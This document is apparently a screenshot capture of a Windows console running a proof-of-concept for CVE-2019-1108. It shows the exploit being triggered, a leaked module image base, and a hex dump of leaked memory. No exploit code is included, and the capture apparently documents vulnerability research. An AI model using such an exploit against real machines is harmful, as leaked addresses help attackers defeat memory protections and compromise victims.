 C:\Windows\system32\cmd.exe
C:\Users\lanph3re\source\repos\cve-2019-1108\x64\Release>.\cve-2019-1108.exe
[*] CVE-2019-1108 Exploit
[*] Triggering vuln..
[*] Image base leaked @ 0x7fef0450000
07 00 f8 00 03 00 00 00 ff ff ff ff 00 00 00 00
00 00 07 00 00 06 00 00 11 00 4a f0 fe 07 00 00
40 bb 49 f0 fe 07 00 00 c8 83 46 f0 fe 07 00 00
cd ab ca db 09 00 00 00 a8 73 7d 09 00 00 00 00
01 00 00 00 00 00 00 00 d0 73 7d 09 00 00 00 00
d0 73 7d 09 00 00 00 00 ba 2e 00 00 03 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 05 00 00 00 05 00 00 00
c9 5a e9 0e 44 00 00 80 3a 00 4a f0 fe 07 00 00
40 bb 49 f0 fe 07 00 00 c8 83 46 f0 fe 07 00 00
cd ab ca db 09 00 00 00 28 74 7d 09 00 00 00 00
01 00 00 00 00 00 00 00 50 74 7d 09 00 00 00 00
50 74 7d 09 00 00 00 00 c2 2e 00 00 03 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00